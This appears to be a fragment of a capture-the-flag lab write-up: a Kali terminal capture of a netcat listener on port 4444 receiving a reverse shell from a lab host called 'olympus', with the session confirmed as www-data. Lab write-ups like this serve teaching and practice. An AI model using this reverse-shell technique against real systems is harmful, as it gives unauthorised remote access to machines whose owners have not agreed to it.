 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.35.164] 44570
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 12:15:25 up  1:23,  0 users,  load average: 0.02, 0.03, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$